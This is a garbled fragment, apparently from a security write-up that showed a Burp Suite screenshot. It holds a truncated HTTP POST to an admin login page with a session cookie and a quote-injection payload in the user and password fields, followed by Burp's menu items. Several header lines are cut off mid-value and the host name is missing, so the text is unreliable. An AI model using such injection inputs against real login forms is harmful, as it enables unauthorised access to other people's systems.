 POST /post.php HTTP/1.1
Host: www. .com
User-Agent: Mozilla/5.0 (Windows NT
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-u
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form
X-Requested-With: XMLHttpRequest
Referer: http://www. .com/admin.
Content-Length: 51
Cookie: admin_spiderpass=f4f068e71e0
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
user='%25&password='%25&ImgCode=4325
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy to file
Paste from file
Save item
F4CK
Security Team